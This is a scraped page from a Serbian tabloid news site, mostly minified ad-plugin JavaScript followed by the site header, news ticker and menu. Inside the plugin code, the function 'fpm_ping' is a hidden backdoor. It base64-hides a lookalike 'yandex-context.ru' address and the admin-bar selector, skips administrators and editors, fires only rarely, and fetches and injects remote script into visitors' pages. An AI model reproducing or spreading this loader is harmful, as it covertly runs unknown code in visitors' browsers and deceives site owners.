t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-64146 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" title="BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
